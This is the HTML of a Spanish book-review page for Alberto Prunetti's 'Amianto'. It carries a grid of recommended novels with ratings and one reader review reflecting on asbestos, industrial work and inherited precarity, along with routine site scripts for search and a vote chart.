							     title="8,4 / 10 de 566 votos"
							     							     
							     data-id="134298"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			97 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-laberinto-de-los-espiritus-el-cementerio-de-los-libros-olvidados-4"><span>EL LABERINTO DE LOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tunel">
																	<img src="https://quelibroleo.com/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013363.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.315 votos"
							     							     
							     data-id="1632"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			95 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-curioso-incidente-del-perro-a-medianoche"><span>EL CURIOSO INCIDENTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/haddon-mark">HADDON, MARK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair">
																	<img src="https://quelibroleo.com/images/libros/libro_1360115673.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 605 votos"
							     							     
							     data-id="9293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/demian-historia-de-la-juventud-de-emil-sinclair"><span>DEMIAN: Historia de...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/palmeras-en-la-nieve">
																	<img src="https://quelibroleo.com/images/libros/libro_1328113898.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 581 votos"
							     							     
							     data-id="41232"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/palmeras-en-la-nieve#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			93 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/palmeras-en-la-nieve"><span>PALMERAS EN LA NIEVE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gabas-luz">GABÁS, LUZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo">
																	<img src="https://quelibroleo.com/images/libros/libro-1510299774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.59"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 493 votos"
							     							     
							     data-id="2623"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			55 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-del-pajaro-que-da-cuerda-al-mundo"><span>CRÓNICA DEL PÁJARO Q...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-club-de-la-lucha">
																	<img src="https://quelibroleo.com/images/libros/libro_1268587425.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 356 votos"
							     							     
							     data-id="2759"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-club-de-la-lucha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-club-de-la-lucha"><span>EL CLUB DE LA LUCHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>1 Críticas de los lectores</h3>

	
	
	
			<div class="critica  analisis ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/opinion-quelibroleo">
					<img src="https://quelibroleo.com/images/avatares/opinion quelibroleo.jpg" alt="Avatar">
					<span>opinión quelibroleo</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
								<p>Concentrado en la mitad del rostro de Renato, de cualquiera de los Renatos a los que podría representar el soldador de la portada, perdido en su mirada, cada vez que abría el libro me preguntaba qué hicimos mal él, su hijo, yo y todos los Renatos habidos y por haber. También el Renato verdadero, el de las fotos que figuran al término del relato. <br />
Las portadas bellas no sólo hipnotizan, también mueven a la reflexión, es evidente. <br />
Renato fue víctima de un engaño, y su hijo, el escritor de "Amianto", también. El primero, engañado por creer en una prosperidad y en una normalidad irreales; el segundo, engañado tras heredar un sistema corrompido y nocivo que le condena a él y a todos los trabajadores cognitivos precarios, entre los que me incluyo, a la subsistencia.<br />
Alberto Prunetti escribe sobre su padre y sobre nosotros, sobre los nuestros (o al menos sobre los míos), sobre todos los obreros que, desde finales de los años sesenta y hasta comienzos de los noventa levantaron -o batallaron- los sectores industriales de sus respectivos países.<br />
Renato es un trasferista, un soldador que acude a realizar trabajos de puesta en marcha, reparación o puesta a punto de distintas fábricas. En España, puesto que el término trasferista no existe, diríamos que va de parada en parada. Es prácticamente imposible arreglar o ajustar una máquina si esta no para, para disgusto del capital. <br />
Renato es un temporero de la industria. Siempre de acá para allá, viviendo, respirando, masticando mierda. Sí, querido lector, porque el amianto y toda la basura con la que se guerrea en las distintas fábricas no es más que eso, un cúmulo mierda rebautizado. Intoxica a los trabajadores y a quienes viven cerca e incluso más o menos lejos. El coste del progreso, ya se sabe. <br />
Toxicidad y precariedad laboral sobrevenida de forma lenta pero imparable, derivada de las privatizaciones y las desmembraciones de empresas, la pérdida de los derechos sindicales y la no adopción de las normas de seguridad básicas. <br />
Precariedad hereditaria y heredada. ¿Te suena?<br />
¿No? Entonces no eres de Huelva, Sagunto o Torrelavega, como Isaac Rosa comenta en el prólogo. Ni de Peñarroya-Pueblonuevo, La Unión, Mieres, Linares o Puertollano, como añado yo. Estoy seguro de que puedes ampliar la lista.<br />
Si todo esto no te suena, no conoces una parte de la historia reciente de Europa. Pero tienes el libro de Prunetti, que hace justicia a los Renatos del pasado, del presente y del futuro.<br />
Pensaba, como hijo de otro Renato, que sólo nos quedaba la conciencia de clase y el sentimiento de pertenencia a un cielo vestido de permanente duelo y a un paisaje de herrumbre y ruina, pero gracias a Prunetti he descubierto que también nos queda la literatura digna. (Jorge Juan Trujillo, 30 de diciembre de 2020)</p>
			<b>hace 5 años</b>
						</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/amianto";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

